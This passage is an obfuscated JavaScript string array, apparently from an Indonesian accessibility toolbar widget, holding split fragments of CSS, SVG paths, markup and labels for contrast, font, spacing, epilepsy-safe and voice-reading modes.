,'\x22false\x22><p','UcfSQ','.39141\x204.3','rta\x20Sans\x20N','XHlGl','4\x2056.09775','JvcFe','\x0a}\x0a\x0a.box_c','0,50.9L205','xCWCV','\x22></div>\x0a\x20','SuIFF','n_link','WvkXJ','95471.1649','WGjFg','7.25976562','9\x2081.48109','359\x2081.996','.6906493-.','ieMTI','0%\x20!import','4642.26634','-.32208281','set\x20{\x0a\x20\x20\x20\x20','#action_to','er-width:\x20','\x20\x20\x20\x20<path\x20','0655501.00','68359375\x201','litas\x20\x20*,.','ldjKC','TAlMW','0156\x20C79.7','oastificat','=\x22box_name','5-.8488928','11px','isan_dapat','=\x221.0\x22\x20id=','l=\x27none\x27\x20x','DAufF','5818359\x20-1','ey_scale_c','1.25623766','1.605048v.','\x20\x20margin-r','0291\x201.014','aUMww','2.01267939','7|0|1|6|2|','9\x20-6.00390','saturate(3','p:\x20round;\x0a','autiX','\x20none;\x0a\x20\x20f','17157\x204\x208.','class=\x22gro','4.17524393','LzWaw',',12.483\x200,','1.8,436.8,','\x2048.4755\x205','3.74608251','WReSO','gEJMs','0060056-.4','_text_icon','GiVMu','family:\x20\x27P','91.3310378','.84150391\x20','7.4135\x2019.','926.053764','each','xweYy','on:\x20transf','49\x20-28\x20l54',',11.643c1.','13.5\x22\x20/>\x0a\x20','entries','3\x20C78.9666','93,-4.04\x200','795c-4.375','KVwPx',';\x0a\x20\x20justif','16\x22\x20x1=\x2240','ulisan_gre',';*/\x0a}\x0a\x0a.gr','5860868l.1','058802-.00','99\x200\x201.98\x20','rcFcZ','\x20\x20font-sty','20\x20C0\x2013.4','.5)','C6\x2046.3848','fill=\x22#000','acity:\x200.5','718\x20C56.50','l_content:','BNybg','4392.14469','overflow:\x20','273\x2080.976','\x20backgroun','BxfED','5273\x20C79.0','29263\x204.3-','.024,27.62','dZSHl','OIQnm','4363431.14','jeda','C-9.115020','Z\x20\x22\x20fill=\x22','#circle_cl','RNnWA','36\x20C62.807','KFpPW','/>\x0a\x20\x20\x20\x20\x20\x20\x20','25\x2046.3881',':\x20black\x20!i','8487027-.0','iqUuw','RyofU','683\x20\x20\x20c2.0','\x205.23136\x204','gClientRec','8.97587891','fill:\x20whit','TJQFa','_tautan','35C20.0314','703\x202.4530','>\x0a\x0a\x0a\x0a\x0a\x20\x20\x20\x20','985157-.02','1848\x2072.79','n.js','8818359\x2021','96555398\x20-','993896\x20C61','7651367\x20C7','pageX','s:rdf=\x22htt','coJOl','2|4|1|0|3','00074406h.','_loading_3','91\x20C12.430','vlcIR',':\x20solid\x203p','e);\x0a\x20\x20/*\x20C','231\x2071.800','51,0.927\x202','1EEFB\x22\x20tra','807992-.29','231.8z\x20M39','Ini\x20Sedang','65\x20-63\x20-94','*:not(\x22.bt','h>\x0a\x20\x20\x20\x20\x20\x20\x20','YzgAF','662-.63648','=\x22action_p','disabilita','V215.8c0-1','ackground-','0.006,14.4','.973,-7.77','_none_mobi','lMbOV','EpKQT','414185\x20-0.','#show_prof','4.28253174','8.01422559','24.873\x20\x20\x20c','1\x20-0.03911','important;','9999994h0Z','ilitas\x22\x20id','sEsQP','5611328\x2016','.053,12.78','AtTnD','/>\x0a</svg>\x0a','or_positio','\x0a.group_sc','kanan_widg','cap=\x22round','15169\x20-0.0','C29.06\x2014\x20','KFCKE','-2.96v-1.7','1395273.60','14542\x207.86','\x22\x20xmlns:xl','}\x0a\x0a.rata_t','\x2052.744301','as\x20{\x0a\x20\x20\x20\x20w','\x20-3\x20-495-7','n;\x0a\x20\x20heigh','ate','.025\x20\x20\x20c-0','ont-size:\x20','3|2|5|4|6|','20px','2=\x22216\x22\x20y1','*\x20,*:befor','ne\x22\x20class=','5976\x201.893','Arial\x20Seri','-32.25-83.','PtTSc','5\x20-221\x206\x20-','5|3|2|0|4|','zWTjp','417\x2075\x20l-2','7,-10410.6','ight:\x205px;','ecap=\x22roun','AtEgE','.3-8.4-1-1','\x0a\x20\x20unicode','\x20width:\x2085','er-navigat','KrJhn','\x22rect13\x22\x20w','\x20version=\x22','\x20\x20width:\x20-',',17.7-16.3','dLcPL','.35156,26.','45\x2079.1450','\x22\x20x1=\x2240\x22\x20','36954-.017','14369\x207.66','KLvhx','_icon_popo','4012-.3916','204509\x2042.','43145.4869','/defs>\x0a\x20\x20\x20','flex-end','max-conten','or\x22\x20/>\x0a\x20\x20\x20','black\x20acti','2.1097786.','jHdYR','\x20.groupcon','24.5014911','.891,8.597','6377\x201.399','aQAQc','71c-.14193','*\x22)','XrBQM','66236\x2043.4','px;\x0a\x20margi','.09111328\x20','web/main/A','31458\x201.77','72,\x20255);\x0a','9.26757812','-489\x20-863\x20','ight:\x20600;','\x201.0608413','\x0a\x20\x20transit','a_warna','\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20','2.0810605.','\x0a\x0a\x0a.icon_f','rHQdo','C79.467349','93125,30.1',',2-0.812,2','d=\x22M19.7,2','s=\x22active_','130\x20-185\x20-','RiyxV','18-0.002-0','FLZQo','0\x2024\x2024\x22\x20x','44\x2019\x2010\x201','4\x2014\x200\x2014\x20',',19.8C420.','37-.007705','227-27.652','lbar\x20.exce','3h.1520311','nd-color:\x20','281\x201.0129','r\x20.groupco','KYpAq','c.6906493\x20','ter;\x0a\x20\x20jus','path_url.p','58920898\x207','.751\x20\x20\x20c-2','6.94894285','_fill_icon','e-grid;\x0a\x20\x20','4784957-1.','mn_reset_d','3574-.1297','609375\x2049.','235\x201.4098','n_fill_svg','BCSDo','-3\x20130\x20-3\x20','u_all\x20>\x20.g','8-25.945,1','hulhudoyo/','\x201.7499778','77,0.035-2','8\x200\x20-133\x200','-2.0039062','1\x2019.8116\x20','ktuBO','5l-42.5\x2011','87-.129220','95092773\x20C','2.98049722','\x2026.831132','2109\x20C13.4','leHjU','d=\x22strip_l','zHJhv','row_perseg','5-.1746610','20746-.962','\x20-11.34448','9.27724609','group_body','1,128,91.3','rcle\x20cx=\x227','47265625)\x22','ne;\x0a\x20\x20stro','y:\x20\x27OpenDy','8359\x2078.99','3\x20C78.6460','8834901\x2066','7617\x2077.25','751974-.51','RyrVh','983\x2071.629','flex-start','5494461\x2072','1.87294326','\x2015.247885','Iqrlu','0255,32.06','tmzKO','PrDWh','kanan','4963-.0664','.90039062\x20','8795\x2038.12','4\x20-5\x20-252\x0a','ding:\x2010px','x1=\x2216.75\x22','width=\x2255p','\x2014px;\x0a\x20\x20}','BAOMm','359\x20-14.00','44\x20-0.0283','636.114018','5803.27903','t_grid_dis','77\x201.04342','lack;\x0a\x20\x20st','6|5|10|7|8','h=\x2250\x22\x20\x20vi','.74405273\x20','\x2030px;\x0a\x20\x20b','9\x2051.70914','\x20height=\x221','.00007953.','-1.6633651','9.34\x20-1\x2019','836.136937','-.1833017-','5|1|4|3|2|','nbEyh','zlOKB','19.8,6.9C2','43435\x201.00','eyGMA','1|7|5','C-3.523362','ght:\x2012px\x20','65458-.626','3\x20-7.96289','Normal\x22,\x20s','LowoH','Tooltip\x20be','326889\x2019.','\x2081.996093','1149573-.0','n;\x0a\x20\x20width','\x20M-7.96289','Node','h\x20d=\x22M0\x200\x20','FUgWu','iaWVf','375\x2023.883','QvvbY','1364708\x20C4','rwodB','7.779,6.31','70117\x2051.1','1166889\x2072','_widget','olumnsosme','1\x20-48\x20-34\x20','4|1|2|0|5|','238074.279','\x20Epilepsi<','1|6|8|13|0','c0-.886175','9742\x2060.21','\x20flex;\x0a\x20\x20w','items:\x20cen','77\x20C77.106','ellipse\x20cx','esibilitas','758\x205.7274','07\x2070.5302','color_1\x20ac','.49365234\x20','08.295h33.','splay:\x20swa','ite;\x0a}\x0a\x0a.b','7c6.75-1.5','27\x200.97076','\x2077.156523','OeHhq','nxPgO','black\x22\x20fil','VSUHJ','SuBuQ','561523\x20C54','881\x2072.784','0/svg\x22\x20xml','5|10|0|1|4','13\x22\x20width=','85226-.727','|2|3|9|0|1','pykHs','4.6465315-','en_svg\x22\x20\x20h','\x22188\x22\x20y2=\x22','09819742\x206','sJiCU','9140625\x2059','11.0828611','Saturasi\x20T','275.035186','er\x20*/\x0a[dat','139\x2053.689','IfRRt','rip\x22\x20id=\x22l','\x20\x20C428.2,1','.4,2.1,7.8','82,12.001-','73.4-76.4,','871-1.829,','-top:0px;\x0a','kognitif-p','2022\x2017.69','dth:\x20500px','hIhHH','content_pr','s=\x22icon_li','356\x2072.792','e=\x22evenodd','2.5em','\x2077.233867','64842,0Z\x22\x20','\x201.003-.45','er;\x0a\x20\x20bord','000000,174','7.23397217','getSelecti','\x20c-3\x20-94\x20-','28429758.0','p:\x2018px\x2020','022422.813','FPPkm','.26391602\x20','ass=\x22box_g','88564\x2018.9','ansform=\x22t','5\x2057.32592','-.9623716-','72159-1.37','\x20-0.024479','9994Z\x22>\x0a\x20\x20','.205,8.716','calc(0px\x20-','|35|107|13','idgNI','except_pos','mn_layaout','.3812455-.','25\x204.99999','10.2022\x2016','NeQwV','_persegi_r','strip\x22>\x0a\x0a\x20','57|128|129','ll=\x22curren','1|5|4|0|2|','zsaix','rgSol','-.25775377','_box_text_','er_menu_al','jZJpI','border:\x201p','#move_tool','93994\x2072.9','_widget\x20{\x0a','_bahasa\x22>\x0a','gVpuX','44566\x201.22','C-6.895436','-->\x0a\x20\x20\x20\x20\x20\x20','00000\x22\x20id=','t_content_','.03557273.',',\x20255);\x0a}\x0a','58-.288466','nt-weight:','2273-.0555','bottom:\x2015','ajaran</di','kRjuR','-.19605041','b\x22>\x0a\x20\x20\x20\x20\x20\x20','128\x207.0407','-33.6-31.9','2\x206.771853','273\x20C-11.0','109','\x0a}\x0a.except','<line\x20fill','-0.0519222','103','CyAKr','05273\x20C-14','20px;\x0a\x20\x20bo','5858\x2061.41','khbCr','6.2,390.2,','9|1|7|11','</svg>\x0a\x0a\x20\x20','=\x22content_','134c-.0180','28.991-12.','HvdRg','9375\x2030.40','.28257751\x20','ound\x22\x20stro','6|1|5|3|4|','span\x20class','ueuVt','27c-2.513,','nt;\x0a\x20\x20back','8303529\x20-0','Tinggi\x20Gar','7-8.192c0-','Nruvg','cale_color','noaktif','121582\x2070.','71-.519923','DUwRP','9.29260425','aNioV','\x27),\x20p:cont','mkUjq','50px\x22\x20view','GXhDa','.26734205.','hTwNq','005-0.029-','n_kontras\x22','3|10|46|62','Z\x20M-7.9599','26918-.224','30208\x2056.1','77.6754944','155997\x203.9','7px','yle:\x20norma','3.84938127','33847046\x200','icon_colum',');\x0a}\x0a\x0a.str','ITQlw','Vcgho','QNisv','san_dapat_','4131228c.1','ex-directi','}\x0a\x0a.active','64.9509277','.88602282\x20','2491c-.244','\x20\x20\x20\x20\x20\x20</sv','QKPej','e;\x0a}\x0a\x0a.box','bGlzV','\x2072.790014','.96115168\x20','cy=\x2212\x22\x20r=','\x22\x20x1=\x2288\x22\x20','idth:\x2028px','71\x20-11.191','66\x2079.2597','TVXnt','74.6623023','15539-.125','\x2020-3.25\x202','.02387168.','1016699.03','72.8706054','items:\x20fle','ition:\x20tra','22987305\x201','225\x2018.020','ink=\x22http:','.id','PjnET','s/v8/LDIba','lor\x22\x20d=\x22M4','PspzZ','84119V15Z\x22','.812\x20-3.31','4-.9\x203.8\x200','\x209.6344184','_loading_1','4.1,36.8,0','rangeCount','c10.333,10','.973443\x2071','-36.8-14.1','-0.5c-6.5\x20','UZGnk','#00f3f7\x20!i','n:\x20transfo','1.9\x202\x2017\x20C','388271\x20-9.','rxZrN','\x200\x20Z\x20M3\x201\x20','279962-.10','5|3|12|2|1','file_disab','3.org/1999','\x0a.row_data','\x0a\x0a.box_col','8068127-.0','0551261\x2060','8\x2018V46Z\x22\x20','lumn;\x0a}\x0a\x0a\x0a','_moda_suar','0.76996307','04542542\x20C','65-.016987','6600921\x20-0','1.903,1.38','v\x20class=\x22b','265\x20-0.020','LMsDz','5\x2054.40405','uKevV','9.125\x22\x20x2=',';\x0a\x20\x20text-d','ill=\x22#066E','13.1\x20\x20\x20\x20c-','LAick','.33816,32.','3757\x203.965','\x0a</div>','3|7|5|8|1|','_contrast_','3701-.5721','group_acti','\x22M16\x209v8h-','input[auto','xQlzj','127-.15341','litas\x20{\x0a\x20\x20','tCxHL','FZIXn','90625\x2019.0','3438\x2010.76','s=\x22box_col','.1296.1326','09375\x2034.4','gelihatan','\x201.08.5964','73\x20C79.066','0\x20208.0000','st_strip_l','n\x20Aksesibi','device-wid','\x20\x20{\x0a\x20\x20\x20\x20wi','2.74430176','hadow:\x200\x200','bind','FNVzu','\x20-\x20Kiri','EDbPR','.69995117\x20','87-1.91206','hange','\x200\x200\x20512\x205','5);\x0a\x20\x20bord','6|1|0|2|3|','5\x206.32843\x20','gb(0,\x2072,\x20','ivwLJ','c\x200,0\x200,1.','14.0414046','71-53.229c','*:not(\x22i\x20*','08224,36.6','823113-.20','12\x20512\x22\x20wi','.22\x20-4\x2039\x20','1484\x20C79.3','width:\x20100','7\x22>\x0a\x20\x20\x20\x20<g','.5;\x0a\x20\x20marg','8426803.87','\x20dan\x20Kiri','svg_center','40871735\x207','omQNQcsA88','375-.40902','0591\x206.044','UJhas','gnitif_pem','-11.217304','\x22\x20y1=\x223.5\x22','toggle','\x22action_tu','303-.18783','\x20\x20\x20\x20\x20\x20\x20\x20\x20s','Gysyl','9.97804579',',11.214,5,','44\x20-0.1823','\x20.active_i','ily:\x20\x27Aria','66602\x20C-1\x20','0.02337683','374\x200\x2072.7','CpGib','UHvjU','7\x2010.40125','4565\x2072.84','2.6c-0.9,3','SVIVg','\x22icon_cont','\x20-11.34617','box_profil','5371094\x2010','bility:\x20vi','oading_1\x22>','LoFWV','0293\x2071.79','cil_text\x22>','\x20-164\x2075\x20-','3777-.2966','tGRjk','dia\x20screen','te;\x0a}\x0a\x0a.ac','xkWYd','4\x2074.02\x2014','Safari','1015625\x2015','er-bottom-','2172-.1678','6.11987305','qTrGR','icon_disab','bepaz','8\x200\x2050.16\x20','911514\x207.8','5149S5.375','n_hidden_i','\x20x2=\x224.875','JPGZJ','hi-tautan','ilitas\x20dis','\x20-11.32829','74609\x20C54.','4\x208.26322\x20','xCVPP','79.0275146','in-width:\x20','r:red;\x0afon','bottom_dis','4765625\x20-9','sYpft','unQzr','\x2058.518124','s\x20{\x0a\x0a\x20\x20bac','6280291\x201.','column_cre','2.5c24.75\x20',')\x0a\x20\x20\x20\x20\x20\x20\x20\x20','ass=\x22icon_','0735985-.1','EbBjF','237748-.22','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x22','5,16.83886','9714602-.7','1818359\x2080','bOMlE','86fuHzqb','25\x2030.4040','angguan\x20Pe','19\x2013.5273','6.94\x202\x2029.','4.4,109.9c','8\x206.99707H','y2=\x22188\x22\x20/','NFisR','23.1611328','27.142,15.','8289378.93','.212-7.38,','warna,#svg','hover\x20.tex','Bmrrz','.567\x207.366','o\x0a\x20\x20\x20\x20\x20\x20\x20\x20','olor:\x20rgb(',';\x0a\x20\x20min-wi','roll_conte','528.070601','.465-0.013','3688023\x2077','4\x20-3\x20-7\x20-4','9958295.49','important','Ugvru','anETv','ss=\x22text_c','ajPcU','r\x20Tools\x20--','75\x200-6.5\x200','ZwypK','3.93586301','09,44)\x22/>\x0a','6-.5075112','59\x20C-10.65','n:\x20absolut','cxCXb','358.725189','959332\x207.7','10.7612304','FCSWY','11.1914062','4186-.7091','.45642578\x20','9\x22\x20x=\x221269','id=\x22text_t','_dsb_eleme','BSBAi','as\x20.except','DBPDQ','ategrey;\x0a\x20','#action_ko','77282.0203','ox_data_pe','5439453\x2012','40.2281835','1\x2018.51908','GBIDL','MGoPh','\x2072.782439','\x2074\x202\x20C50.','4708\x20C46.9','4390625\x2048','3708\x20-11.2','928418\x20-0.','qQYcU','ition:\x20rel','_v2\x20{\x0a\x20\x20di','1.34053757','301.673\x2022','\x20-14.00390','eight=\x222\x22\x20','WxjAi','.6-20.7c-2','ow-size)))','lTouQ','\x20-9.164335','KUNxk','28081963\x208','bottom:\x2010','FFFF\x22\x20tran',':\x20600;\x0a\x20\x20f','adius:\x2085p','63997.8877','https://aj','XEXUk','HDPnw','ation-colo','vJWZJ','mXdRp','path\x20\x20clas','umn;\x0a\x20\x20ali','creen2\x22>\x0a\x20','007568\x20C-4','row','88\x202\x202\x202\x20Z','g_1\x22></div','.00273966\x20','079,2.354-','.039-0.078','18.2890014','JNVGW','\x201131\x20c-31','EfqWO','4.99609375','userAgentD','|130|117|1','iewBox=\x220\x20','47-1.08\x201.','M0\x200\x20C0.33','476-1.3617','3709.19221','8\x2010.76123','09821368\x20-','ibGXq','797-.60955','DJCsf','TeWdj','\x20class=\x22sv','6|2|7','\x20\x20border-t','DmNmu','jlRRL','gguan_peng','use_over','871-.18179','68,11.718-','20.8\x20\x20\x20\x20c2','ss=\x22text_l','127','ht:\x2065px;\x0a','0.25554,23','.75\x202\x203.5\x20','7397\x2037.82','ckground:n','sgaDF','bilitas\x22>\x0a','9335863\x2040','yZ4KMCoOg4','s=\x22row_tit','.84495626\x20','mAEZO','vVeEG','.2890625\x209','4|10|3|17|','14.27-10.3','4469.52716','3|0|1|2|4','*\x20>\x20a','CvaBQ','\x20-9.191406','6\x2070.00569','0921\x20-0.03','76\x204.62\x2076','\x22text_name','97004732\x207','\x20{\x0a\x20\x20/*\x20\x20\x20','roke-miter','0660077-.3','8|16|10|14','hfNhZ','11.7-12.2-','t(\x22.btn-co','BjQZw','72.7953186','86\x2072.7915','ule=\x22eveno','75\x2046.3881','MltkY','\x200\x206px\x20rgb','ize:\x2010px;','08;\x0a\x20\x20mix-','3.0754124.','092197-.01','bilitas\x20pa','9c-14.459,','wZRnc','NOiok','1.4156)\x22\x20/','35609375\x205','//fonts.gs','9740792\x2053','i_text_wid','bilitas.ne','url.org/dc','_baris_fat','\x20{\x0a\x20\x20backg','\x20cx=\x22139.0','warna','ah_widget','l_text\x22>\x0a\x20','5-.066648.','889519\x200.9','ight:\x20800;','}\x0a\x0a.conten','rmal;\x0a\x20\x20fo','90625\x2034.3','\x22\x20y1=\x22148\x22','5)\x22/>\x0a<pat','H22.8412V1','r,#list_st','JWexD','C77.304772','oolbar','sTEQi','dy,html,#s','jxGQV','92731\x200.16','CgkDI','_decoratio','tzAjz','UUbUa','\x20\x20.group_b','2\x22\x20width=\x22','8.097C28.7','73\x20C80.976','ypfqt','bddBW','2\x20C-11.369',':\x20500px;\x0a\x20','.23147406-','29231\x2071.8','-14.003906','\x20{\x0a\x20\x20text-','\x22\x20id=\x22svg_','DHNQP','71.7896308','tyle=\x22isol','RNQNT','ns\x22,\x20sans-','qajry','.24167969\x20','mgkbz','20.0982136','\x0a\x20\x20}\x0a\x0a\x20\x20.d','t\x20!importa','.283-1.768','13|1|4|2|1','row,.conta','.71635,35.','\x2079.842285',',0-89.6-41','gle\x20active','lumn_kanan','a\x20Sans\x27;\x0a\x20','24|2|15|1|','-0.573-6.3','de\x20vertica','blend-mode','SCoub','26\x2024.9437','9,34.51028','\x0a\x20\x20color:\x20','head','.64498901\x20','IXURc','\x2086\x20117\x2090','.82568638-','e_baris_fa','6.2-1.9-9.','-0.166,0.0','ranslate(1','er-color:\x20','9.52\x2017\x2074','-range:\x20U+','auto;\x0a\x20\x20al','5363\x200.986','=\x2216.63\x22\x20y','0.742\x20\x20\x20c2','4\x2072.79476','e_color_4\x20','getVoices','IxEov','rm\x200.6s;\x0a\x20','ive_icon_l','CDcmZ','lazQK','platform','REbUP','7-14.5,20.','3\x20C-13.683','4784957\x201.','73-.054122','390625\x2049.','fill_icon_','-.6564808.','0.77453568','8,15-32.6,','slice','nitZC','bottom-col','\x205.54l2.45','ang_dan_ep','6.518\x20c\x200,','-.22920731','.30405273\x20','1,2.377l-3','S265.5,481','Latar\x20Tera','9.66466797','itas','-0.0341001','EKLze','action_lin','vuGsB','bXiui','aVyCo','\x20yellow\x20!i','mGhCs','\x20>\x20','3\x20-15.0039','ss=\x22column','3984\x201.705','30390625\x202','75\x2054.4040','w:\x20inset\x200','n_x_svg_co','ta\x22></div>','2\x20512\x22\x20xml','>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20','09024-.114','3|2|1|4|0|','55-.120966','2\x2076\x209.24\x20','74\x2071.8074','3467265.17','#strip_loa','g_icon_lay','44336\x20-9.1','12\x203.18359','313599-.58','1.79749329','60px;\x0a\x20\x20ov','39.8841C15','111','64.8075653','5\x22\x0a\x20\x20\x20\x20\x20\x20\x20','-0.423,1.2','jXcnI','.box_icon_','\x27)\x20,\x20span:','140','TiwHt','QCvNP','#fff;\x0a\x20\x20op','Win64','\x20y2=\x22148\x22\x20','.097z\x22\x20/>\x0a','g_color','822.019447','26.177,26.','h=\x22208.000','.899649\x2017','MSNLo','4605275.41','29,2c-0.45','1916,5.776','\x0a}\x0a\x0a\x0a.line','rNteQ','1612-.0983','82-.169697','84443855\x20C','ant;\x0a\x20\x20col','bfkmb','8.19670682','\x20\x20transfor','372583\x200\x201','2862646.05','5vh;\x0a}\x0a\x0a.c','85522-.152','wyVyA','x_text_bot','FeTuM','preserveAs','enter;\x0a\x20\x20w','ps://fathu','.9)\x20!impor','LXQGo','\x20-1.0625\x201','Wfgyj','1.6,109.9,','77.1072791','0688L12.00','39-.192420','autan','perbesar_t','125\x202.0987','\x2050.16\x200\x207','\x2067.992187','.4468688-.','u_disabili','.77929688\x20','ke-width=\x22','7\x206.624999','ieUmJ','ta.go.id','pCvhI','heOQl','23482.6594','\x20d=\x22M224.6','_mobile\x22\x20i','8600917\x2011','5\x2014.5\x200\x202','ttp://www.','aCASY','38\x2070.9999','5023988.54','ohQbo','5.02944\x201\x20','9155246\x2051','52\x2079.0275','PwZLI','MZYTE','37.394\x20\x20\x20c','0307.21081','.5589903.3','_line_heig','45.6,306.4','https://we','class=\x22box','litas\x20\x22\x20id','\x22\x20xmlns:dc','gFUUS','2.24494366','Jnysn','.7912949.0','\x20256\x20256\x22\x20','idget_dsb\x20','_svg_grey_','029,0.018-','41\x2072.7496','.close_lay','.75-46-113','RRQoU','8412V13H8.','24\x22\x20xmlns=','or:\x20yellow','369\x2050.962','ypsXu','fy-content','1462\x2058.74','05767\x202.12','1517-.6329','late(27.00','1|0|4|3|2','iv\x20\x20id=\x22rw','\x20Female',',3.728\x205.9','0.244c6.21','TGBlo','eator_widg','</div>\x0a\x20\x20\x20','11\x201.63539','2.697c-2.7','\x2072.784252','GcBkb',';\x0a\x20\x20stroke','split','css','267,4.259-','\x2048.388183','3610797\x208.','9.30477295','85022.5640','BTMec','09375\x2020.4','uVDUi','11.4594726','9921875\x20-0','sUZYd','821291c-.7','\x2079.031953','scroll;\x0a}\x0a','051,0.237,','8309.00352','7-.0048361','592\x201.6750','PPCTC','6121\x2053.06','IlcoY','WnNsN','39963-3.92','Yzacn','animasi\x22>\x0a','TCGer','19\x2060.7458','dOvEw','xGvaV','sVfnV','1,3.302c3.','86\x20-3\x2044\x20C','535\x2028.237','3\x22\x20/>\x0a\x20\x20\x20\x20','toolbar{\x0a\x20','\x20class=\x22ci','73926\x2076.5','cYlxl','47609375\x204','#svg_left_','.7,48.8-22','69.9960937','75609375\x206','.03202528.','TOghe','selection','45-.603092','MSpIC','79,20.062\x20','83-11.1588','10861441\x204','oLuwH','08225,36.6','nOVzZ',':-webkit-s','ODDft','xrsWB','877-.69472','ext\x22>\x0a\x20\x20\x20\x20','8.6397L58.','zpNaN','on:\x20underl','keyCode','content_ak','2890625\x2063','.05609375\x20','ckground-i','op-right-r','5\x2036\x2089\x2055','\x22Plus\x20Jaka','78\x203.41335','5|17|3|13','45312\x2079.2','3,15.529,3','ruOKI','19335.9125','-size:\x208px','906\x20-1.097','0043221\x2025','977\x20-11.24','0.026c-8.7','NtiRn','9\x20C46.2360','tas\x20{\x0a\x20\x20di','10266\x2070.0','8739212-.4',',0,0,0,4,0','sesibilita','6\x203.006\x200\x20','\x22\x20fill-rul','OXimW','\x20transform','38|39|9|34','itas\x20.box_','773\x20C79.12','\x0a\x20\x20border-','95\x20100\x200\x201','Mac\x20OS','25.3-56.4,','585,135.51','\x20and\x20(min-','how-toolba','95\x208.58768','ration:\x20un','qDFnR','rmohonan,.','3.6,20.4,1','tion-color','762759\x2057.','x;\x0a}\x0a\x0a\x0a.la',':\x20max-cont','UASKw','sxoHT','iset\x22>\x0a\x20\x20\x20','74,26.178h','\x20fill:\x20rgb','prwrl','HijTe','\x2083.223144','3755-.3320','\x205-4.66666','reWjC','7-.5945007','EsJyp','multi\x20{\x0a\x20\x20','.021-0.809','igation,.b','=\x22g9\x22>\x0a\x20\x20\x20','Kontras+','7226.39985','\x2010px;\x0a\x20\x20m','.328-14.06','nsform=\x22tr','ight:\x2092vh','1,9.2-3.6,','8359\x20C-12.','lDucd','0.611,0.01','tadaD','idget\x22\x20id=','41927257.0','l=\x22none\x22>\x0a','CbSuu','adow:\x200\x200\x20','DWUbI','BQsZB','00px;\x0a\x20\x20he','px;\x0a}\x0a\x0a.gr','0,0.952-0.','\x20\x20visibili','idth:\x20100v','\x20-1.858566','21052212\x207','sa\x20Lain</d',',176.9,114','3c.0195278','wbjVd','UOZYH','Qfwrn','ext_id_kur','169567-.30','dth:\x20300px','\x2219.125\x22\x20y','-.1370078\x20','XqyTM','\x20-5\x2039\x20-2\x0a','FbnWg','.3375-.654','ontainer,.','s_v4\x22\x20id=\x22','r\x22\x20d=\x22M9.0','.51270607\x20','set\x22\x20id=\x22r','.9-2,18.5-','=\x22M10.5,12','99249274\x204','qbJKK','85\x2058.9549','55\x20C34.966','\x20\x20c2.814,0','cVdaZ','959961\x20C-1','185-.23686','.6-0.2\x20\x20\x20\x20','4\x2060.13029','04851C7.85','tdSxq','rYLbQ','RjDBG','6875\x208.056','11.1503906','XcTih','yfLgJ','8585.10562','NDMiL','4\x2072.90594','Macintosh','\x2071.793091','px);\x0a\x0a}\x0a\x0a.','23\x2079.1835','E2F;\x0a}\x0a\x0a.c','9248369l-.','21,2,29,2z','4944147m6.','mrhfm','tcuOn','20703\x20-9.1','y_scale_co','ftVDC','32-.183409','\x204\x2010\x204C9.','\x2057.271225','{\x0aanimatio','16236\x2030.1','722052.277','0042328-3.','C0.8149191','ft:\x2020px;\x0a','\x20\x20content:','\x20\x20.contain','h\x20class=\x22i','eight:\x2025p','UJPzt','61.90075,5','on-duratio','tooltip_ac','g\x22\x20xmlns:x','x\x20solid\x20tr','WwbbG','2-.0027785','5,12.573-2','.341,6.495','6a8,8,0,0,','nt-family:','JeYVU','dget_profi','argin-bott','18359\x20Z\x20M-','\x0a\x0a\x0a.svg_ic','43,0S4.580','orm=\x22matri','Spasi\x20Seda','0.024,0.15','891196\x201.8','\x2064.807565','-color:\x20rg','idden;\x0a\x0a\x0a}','.49842122c','ile_disabi','000\x22\x20strok','Eezrf','82912377.5','611328\x2016.','r\x20Bahasa\x20W','05789612.4','\x0a\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20','15\x22\x20width=','justify','ntras\x20unde','\x22\x20cy=\x2285.5','9375\x2024.38','19.4040527','58\x2018.3608','MuSAp','own_profil','FJwfs','GsYYE','33-.053926','=\x22http://w','\x205px\x20rgba(','2925415\x20-0','.end_title',',2.134\x20\x20\x20c','1.5177993-','11.4908196','25\x2049.0581','lass=\x22colo','\x22\x20style=\x22e','53186\x20C20.','+\x0a\x20\x20\x20\x20\x20\x20\x20\x20','3.org/2000','-305z\x20m304','366\x20Z\x20\x22\x20fi','oikrD','9375\x2072.90','n:\x20left;\x0a\x20','763575.489','lass=\x22acti','QWpvm','01.205,131','6.1,12.8,1','KIMuG','2\x206.95\x202\x201','56,241.7,2','\x20136\x20-11z\x22','HXtnW','\x20\x20<div\x20cla','.92000703\x20','-.01109-.1','59831836-1','84744\x2049.9','th:\x205px;\x0a\x20','SzVyv','pointer;\x0a\x20','95938-.668','ame_menu_d','zImSo','\x20\x20\x20\x20<svg\x20\x20','.71632,35.','.8126589-.','PnoYL','.98390625\x20','\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20','WretI','wKLwu','in-left:\x202','=\x2250\x22\x20widt','53\x22\x20cy=\x2252','menu\x20{\x0a\x20\x20\x20','3955429\x2080','ation:\x20iso','9.2396952\x20','.48217773\x20','VvImd','.809,2,2,2','lgFdz',':\x202;\x0a\x20\x20str','adius:\x2060p','ound-color','link_2','\x20id=\x22svg_k','\x20x2=\x227.25\x22','ready','HKFyT','AeNRw','nable-back','16695-.621','lex;\x0a\x20\x20fle','S0\x2018.6274','hJpJk','137\x2017\x2043\x20','moda-suara','9488\x201.222','ri_text_wi','-0.25\x2014.2','.76493835\x20','t_bahasa_w','GsQWj','low:\x20hidde','zwQIa','_kontras','\x200\x20256\x20256','37338-.087','vg_animasi','1.15039062','7.4-5.8-8.','olor:\x20rgba','.8,6.8-8.1','it-scrollb','0\x20110\x200\x200\x20','751\x201.1410','1.217182\x201','003-.03412','.2895034-.','ound:\x20blac','4842,0,36.','2034.83977','.7,3.8-8.5','LSmgV','\x221.1\x22\x20view','lumn_layao','23c0.008,0','9\x20-56\x20-27\x20','ersion=\x221.','1.17651367','Eocbj','860432.198','1|3|2|4|0','5\x2018.40405','g\x20width=\x226','tif','524\x2071.804','37.5,386.6','27724609\x209','0\x22\x20id=\x22svg','7937-.7522','di_baca\x22>\x0a','41-.050832','\x0a}\x0a\x0a\x0a@font','#line_move','9078125\x2079',',72.008,11','AVqWM','.329c1.042','\x22\x20x1=\x2222.5','14,0.099,1','tom_disabi','nt,#slider','1.65053917','kYRjp','g_action_k','500px;\x0a\x20\x20t','1\x22>\x0a\x20\x20\x20\x20\x20\x20','00293\x2071.8','ant;\x0a\x20\x20pos','ckground-c','.05500331\x20','8c6.1,4.9,','except_con','4,0,0,0-.3','2,72.1c9.1','.1285158.6','Kejenuhan